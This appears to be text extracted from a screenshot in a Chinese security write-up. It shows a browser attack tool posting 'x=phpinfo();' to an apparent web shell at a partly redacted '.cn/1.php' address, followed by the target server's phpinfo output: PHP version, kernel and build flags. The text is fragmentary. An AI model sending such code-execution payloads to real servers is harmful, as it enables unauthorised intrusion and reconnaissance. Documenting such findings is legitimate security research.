 Load URL
http://ww .cn/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x=phpinfo();
401462 2018-10-11 kls 2018101101 09:00:00 09:08:00 09:10:00 1
PHP Version 5.3.3
System
Linux iZ94gta4o3uZ 2.6.32-754.18.2.el6.i686 #1 SMP Wed Aug 14 16:52:11 UTC 2019
i686
Build Date
Mar 22 2017 12:17:59
Configure
Command
'./configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu' '--
target=i686-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib' '--with-config-
file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic'
'--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-
freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf'
'--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr'
'--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets'
enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack'
enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr'
猪猪谈安全
先知社区